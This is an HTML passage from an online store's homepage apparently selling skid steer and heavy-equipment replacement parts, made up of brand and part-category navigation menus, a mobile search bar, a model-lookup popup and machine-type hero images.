                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-hydraulic-system/">Caterpillar® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-electrical/">Caterpillar® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-accessories/">Caterpillar® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/john-deere-part-categories/"
                        data-collapsible="navPages-12722"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        John Deere® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12722" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-cab-components/">John Deere® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-maintenance-items/">John Deere® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-engine-components/">John Deere® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-arm-main-frame/">John Deere® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-hydraulic-system/">John Deere® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-drive-train/">John Deere® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-electrical/">John Deere® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-accessories/">John Deere® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/new-holland-part-categories/"
                        data-collapsible="navPages-12702"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        New Holland® | Part Categories  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12702" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-cab-components/">New Holland® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-maintenance-items/">New Holland® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-engine-components/">New Holland® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-arm-main-frame/">New Holland® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-hydraulic-system/">New Holland® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-drive-train/">New Holland® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-electrical/">New Holland® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-accessories/">New Holland® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/kubota-part-categories/"
                        data-collapsible="navPages-12712"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Kubota® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12712" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-cab-components/">Kubota® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-maintenance-items/">Kubota® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-engine-components/">Kubota® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-arm-main-frame/">Kubota® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-hydraulic-system/">Kubota® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-electrical/">Kubota® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-accessories/">Kubota® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mustang-part-categories/"
                        data-collapsible="navPages-12742"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mustang® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12742" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-cab-components/">Mustang® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-electrical/">Mustang® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-engine-components/">Mustang® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-hydraulic-system/">Mustang® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-maintenance-items/">Mustang® | Maintenance Items</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/volvo-part-categories/"
                        data-collapsible="navPages-12685"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Volvo® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12685" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components-1/">Volvo® | Cab 
 Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components/">Volvo® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items-1/">Volvo® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine-components/">Volvo® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame-1/">Volvo® | Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-hydraulic-system/">Volvo® | Hydraulic System</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" style="text-align:center;border-radius:5px;border:solid white 2px;" href="/login.php?action=create_account">Register</a>
                    <!--or--> <a class="navPages-action" style="text-align:center;font-weight:bold;color:white;background-color:#ff730f;border:solid #ff730f 2px;border-radius:5px;margin-top:20px;" href="/login.php">Sign in</a>
            </li>
    </ul>
</nav>
    </div>
    
    <!--mobile nav bar-->
<div id="mobileholder">
<div tabindex="0" class="exstendedmobilehoverbox" id="partsbymodeldropdownbutton" style="border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 11.27 7.17" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.str0{stroke:#4C4A4D;stroke-width:0.1;stroke-miterlimit:2.61313}.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs><rect class="fil0" width="11.27" height="7.17"></rect> <polygon class="fil1" points="4.3,1.27 7.38,1.27 7.38,1.51 4.3,2.99 "></polygon> <path class="fil1" d="M3.86 3.3l3.99 -1.91 0.88 0 0.06 0.42 0.72 0.45 0 2.57 -5.97 0.04 0.02 -0.62 0.3 -0.95zm1.92 0l2.15 -1.1 0 1.09 -2.15 0.01z"></path> <polygon class="fil1 str0" points="3.14,4.11 1.27,5.57 1.27,5.9 3.54,5.9 3.54,4.11 "></polygon> <path class="fil1" d="M9.61 2.26l0 0c0.21,0 0.39,0.18 0.39,0.4l0 1.77c0,0.22 -0.18,0.4 -0.39,0.4l0 0 0 -2.57z"></path> <circle class="fil1 str0" cx="7.95" cy="4.83" r="1.14"></circle> <circle class="fil1 str0" cx="4.62" cy="4.86" r="1.14"></circle></svg><p class="mobile-header-labels">PARTS BY MODEL</p></div><!--<a href="https://stores.allskidsteers.com/search-by-category/"><div tabindex="0" class="exstendedmobilehoverbox" style="border-left:solid black 1px;border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 15.95 10.15" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs> <rect class="fil0" width="15.95" height="10.15"></rect> <path class="fil1" d="M3.36 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.09,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M3.36 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.09,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M6.94 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M6.94 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M10.52 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M10.52 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> </svg><p class="mobile-header-labels">CATEGORIES</p></div></a>--><div tabindex="0" class="exstendedmobilehoverbox" id="searchstoremobiledropdownbutton" style="border-left:solid black 1px;"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 24 24" fill="white" style="
    display: block;margin: 0 auto;margin-top: 1px;margin-bottom: 2px;"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><p class="mobile-header-labels">SEARCH STORE</p>
</div>
<!--nav src dropdn-->
<div class="searchstoremobiledropdownholder">
<form id="mobile_search_form" action="https://stores.allskidsteers.com/search.php?search_query">                                                
          <input id="mobilesearchinputform" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="Search by product or part #" autocomplete="on" required>
    <button type="submit"class="mobilesearchbutton1" value="Search">
    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:100%;" xlink:href="" />
    </svg>
    </button>
</form>
</div>
<!--end dropdn-->

<!--Mac src-->


</div>


<!-- Start model lookup information popup -->
<div id="m-src-infoBox">
    <span id="popClose" style="float:right;position:relative;top: 5px;left: -10px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="30px" height="30px"><path d="M0 0h24v24H0z" fill="none"></path><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></span>
    <p id="m-src-infoBox_hdr"></p>
    <a href=""><button id="F_Series"></button></a>
    <a href=""><button id="G_Series"></button></a>
</div>
<div id="m-src-blackOut">
    <div class="ac-load-cover">
        <div class="ac-load-center">
		          <div class="ac-loaderer"></div>
	       </div>
	  </div>
    <p style="margin-top:57px;color: white;width: 350px;position: fixed;top: 50%;font-size: 23px;left: 50%;margin-left: -175px;text-align: center;">Finding parts for your</br><strong><span></span></strong></p>
</div>
<!-- END model lookup more information popup -->


</header>

<!--Mac src-->
<div id="Macholder">
    <p id="Macholder_heading" style="margin:0;text-align:center;font-size:20px;font-weight:bold;color:#8b8b8b">Enter Your Model Number.</p>
    <!-- Model Lookup -->
        <div>
            <input type="text" id="m-src-input2" placeholder="loading..." autocomplete="off" disabled>
            <ul id="m-src-models2">
            </ul>
        </div>
    <!-- Model Lookup -->
    <!-- Model Dropdown start -->
		 <div class="ui-widget" style="width:100%;display:none;">
			<input id="ac-inpt" placeholder="example : S185" autocomplete="off" autofocus>
		</div>
		<span class="close-Macholder" style="float:right;font-size:20px;margin:10px;color:#d2d2d2;"><strong>X</strong> Close</span>
		<p id="ac-nresult2">There are no results for this model number.</p>
	<!-- Model Dropdown end -->
</div>

<!-- Black Friday Mobile -->
<!--<a href="https://stores.allskidsteers.com/black-friday-sale/"><img class="BF-Mobile" style="margin-bottom:20px;" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/bf-mobile-banner.png?t=1605882968"></a>-->        <div class="body">
    
            <div id="global-banner-wrapper"></div>
    
            <!--<section class="heroCarousel"
    data-slick='{
        "dots": true,
        "mobileFirst": true,
        "slidesToShow": 1,
        "slidesToScroll": 1,
        "autoplay": true,
        "autoplaySpeed": 5000,
        "lazyLoad": "anticipated"
    }'>
</section>-->
<div id="home_img_holder">
    <img data-machine-type="skid steer" alt="skid steer parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/skidsteer.png?t=1633721504">
    <img data-machine-type="excavator" alt="excavator parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/excavators.png?t=1633721500">
    <img data-machine-type="compact tractor" alt="compact tractor parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/compact-tractor.png?t=1633721498">
    <img data-machine-type="tractor" alt="tractor parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/full-size-tractor.png?t=1633721501">
    <img data-machine-type="combine" alt="combine parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/combines2.png?t=1634236481">
    <img data-machine-type="telehandler" alt="telehandler parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/telehandler.png?t=1633721505">
    <img data-machine-type="backhoe" alt="backhoe parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/backhoe.png?t=1633721498">
    <img data-machine-type="mower" alt="mower parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/mowers.png?t=1633721503">
    <img data-machine-type="utv" alt="utv parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/utv.png?t=1633721506">
    <img data-machine-type="articulated loader" alt="articulated loader parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/articulated-loader.png?t=1633721498">
    <img data-machine-type="dozer" alt="dozer parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/dozer.png?t=1633721500">
    <img data-machine-type="grader" alt="grader parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/grader.png?t=1633721502">
    <img data-machine-type="forklift" alt="forklift parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/forklift.png?t=1633721501">
    <img data-machine-type="compaction" alt="compaction parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/compaction.png?t=1633721499">
    <img data-machine-type="dump truck" alt="dump truck parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/articulated-dump-truck.png?t=1633721497">
    <img data-machine-type="skidder" alt="skidder parts" class="hero_images lazyload" data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/skidder.png?t=1633721503">
</div>    <!-- snippet location home_content -->

    <div class="container"  >
        
    
<button class="selectyourmachine_close">X</button>
<!--<p id="selectyourmachine" class="mobilebuttonforsearchbymake">SELECT YOUR MACHINE</p>-->

<div class="main full">

<!--<div class="Hero_Holder">-->
    
<!-- Hero Image -->
<!--<img class="Main_Hero_Img lazyload" data-src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/homepage-updated-size-1-.png?t=1605729138" title="Skid Steer Parts & Accessories" alt="AllSkidsteers.com">-->
      
 
    
<!--</div>-->

<!--<img class="Mobile_Homepage_Introimage" src="https://cdn8.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-homepage-hero.jpg?t=1543609473">-->

<!--mobile Category start-->

<a href="https://stores.allskidsteers.com/bobcat-part-categories/" alt="bobcat parts"><p class="MobileBobcatReplacementPartsButton" style="float:right;">Parts for Bobcat® ►</p></a>
<a href="https://stores.allskidsteers.com/search-by-category/" alt="Categories"><p class="MobileBobcatReplacementPartsButton" style="float:left;">Search Category ►</p></a>

<div class="mobile-popular-categories-divider" style="background-color:white;"></div>

<div class="popular_mobile_category_holder">
<a href="https://stores.allskidsteers.com/maintenance-items/"><div class="popular_mobile_category"><div class="sprite-bundle-2 maintenance-icon"></div><p class="popular_mobile_category_Links">MAINTENANCE ITEMS</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/cab-components/"><div class="popular_mobile_category"><div class="sprite-bundle-2 cab-icon"></div><p class="popular_mobile_category_Links">CAB & COMPONENTS</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/engine/"><div class="popular_mobile_category"><div class="sprite-bundle-2 engine-icon"></div><p class="popular_mobile_category_Links">ENGINE</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/arm-main-frame/"><div class="popular_mobile_category"><div class="sprite-bundle-2 mainframe-icon"></div><p class="popular_mobile_category_Links">ARM / MAIN FRAME</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/hydraulic-system/"><div class="popular_mobile_category"><div class="sprite-bundle-2 hydro-icon"></div><p class="popular_mobile_category_Links">HYDRAULIC SYSTEM</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/drive-train/"><div class="popular_mobile_category"><div class="sprite-bundle-2 drivetrain-icon"></div><p class="popular_mobile_category_Links">DRIVE TRAIN</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/electrical/"><div class="popular_mobile_category"><div class="sprite-bundle-2 electrical-icon"></div><p class="popular_mobile_category_Links">ELECTRICAL</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/accessories/"><div class="popular_mobile_category"><div style="display:block;float:left;margin-top:20px;margin-left:17px;width:30px;height:30px;background-color:black;margin-right:16px;"></div><p class="popular_mobile_category_Links">ACCESSORIES</p><i class="right"></i></div></a>
<a href="https://stores.allskidsteers.com/attachments/"><div class="popular_mobile_category"><div class="sprite-bundle-2 attachment-icon"></div><p class="popular_mobile_category_Links">ATTACHMENTS</p><i class="right"></i></div></a>
</div>

<!--Mobile Category end-->
 
<!--popular pages-->
<!--<div class="PopularPages_Mobilediv">
    <p class="PopularPages_Mobileheader">Popular Pages</p>
    <a href="https://stores.allskidsteers.com/bobcat-s650-specifications/" title="bobcat S650 specifications"><p class="PopularPages_Mobilepagelink">Bobcat® S650 Specifications</p></a>
    <a href="https://stores.allskidsteers.com/case-tv380-specifications/" title="case tv380 specifications"><p class="PopularPages_Mobilepagelink">Case® TV380 Specifications</p></a>
</div>-->
<!--end popular pages-->

<a style="display:none;" class="home_page_exhaust"href="https://stores.allskidsteers.com/search.php?search_query=back%20door&section=product"><img class="lazyload" data-src="https://cdn8.bigcommerce.com/s-mad43/product_images/uploaded_images/desktop-lower-banner-3.png?t=1533751634"style="clear:both;"></a>

<!--Three Images-->

<!--<a href="https://stores.allskidsteers.com/search.php?search_query=Filter&section=product"><img class="Homepage_Three-Images lazyload" data-src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/skid-steer-filters-maintenance-items.jpg?t=1556733057" alt="skid_steer_filters" title="Skid Steer Filters"></a>
<a href="https://stores.allskidsteers.com/search.php?search_query=Glass&section=product"><img style="margin-left:10px;margin-right:10px;" class="Homepage_Three-Images lazyload" data-src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/skid-steer-cab-glass2.jpg?t=1614632451" alt="skid_steer_cab_glass" title="Skid Steer Cab Glass"></a>
<a href="https://stores.allskidsteers.com/search.php?search_query=rim&section=product&_bc_fsnf=1&Drive+Train=Wheels+Tires"><img style="margin-right:10px;"class="Homepage_Three-Images lazyload" data-src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/skid-steer-rims.jpg?t=1614632732" alt="skid_steer_rims" title="Skid Steer Rims"></a>-->

<!--end Three Images-->

<!--Start Browse by Brand-->

<!--<h2 class="Desktop_Home_Category_Header">Shop by Skid Steer Brand</h2>

<a href="https://stores.allskidsteers.com/bobcat-part-categories/"alt="bobcat parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Bobcat</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/case-1/"alt="case parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Case</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/caterpiller/"alt="caterpiller parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Caterpiller</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/gehl-1/"alt="gehl parts"><div class="Desktop_Home_Category_Box">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Gehl</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/hitachi/"alt="hitachi parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Hitachi</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/john-deere-1/"alt="john deere parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">John Deere</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/komatsu-1/"alt="komatsu parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Komatsu</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/kubota-1/"alt="kubota parts"><div class="Desktop_Home_Category_Box">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Kubota</p>
